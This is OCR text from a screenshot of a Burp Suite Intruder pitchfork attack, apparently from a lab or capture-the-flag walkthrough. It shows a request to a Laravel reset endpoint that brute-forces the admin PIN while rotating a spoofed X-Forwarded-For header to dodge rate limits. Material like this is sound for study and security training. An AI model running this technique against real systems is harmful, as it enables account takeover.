 Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.11.159 Update Host header to match target
3 X-Forwarded-For: §10.10.11.1§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 19
10 Origin: http://10.10.11.159
11 Connection: close
12 Referer: http://10.10.11.159/api/resettoken
13 Cookie: XSRF-TOKEN=
0%3D; laravel_session=
0%3D
14 Upgrade-Insecure-Requests: 1
15
16 name=admin&pin=§1234§